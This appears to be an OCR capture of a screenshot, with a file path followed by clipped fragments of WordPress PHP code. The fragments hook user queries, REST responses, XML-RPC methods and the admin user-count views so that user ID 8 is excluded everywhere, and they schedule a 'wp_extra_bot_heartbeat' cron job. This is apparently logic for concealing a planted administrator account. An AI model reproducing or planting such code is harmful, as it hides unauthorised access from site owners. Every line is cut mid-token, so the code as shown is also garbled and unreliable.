
ot_in' ); $not_in[] = 8; $q->set( 'author__not_in',
thor = get_queried_object(); if ( $author instanceof WP_User &&
tion( 'pre_user_query', function( $q ) { if (
} ); add_action( 'pre_get_users', function( $q ) { if (
array_unique( array_map( 'intval', $exclude ) ) ); } );
lude[] = 8; $a['exclude'] = array_unique( array_map( 'intval',
(array) $args['exclude'] : array(); $exclude[] = 8;
unction( $result, $server, $request ) { $route = $request-
D.', array( 'status' => 404 ) ); } return $result; }, 10, 3 );
p.getProfile'] ); return $methods; } ); add_filter(
; $exclude[] = 8; $args['exclude'] = array_unique( array_map(
, function( $views ) { foreach ( array( 'all', 'administrator' ) as
(int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views;
' ) ) { return; } if ( ! wp_next_scheduled(
 } ); add_action( 'wp_extra_bot_heartbeat', function() { //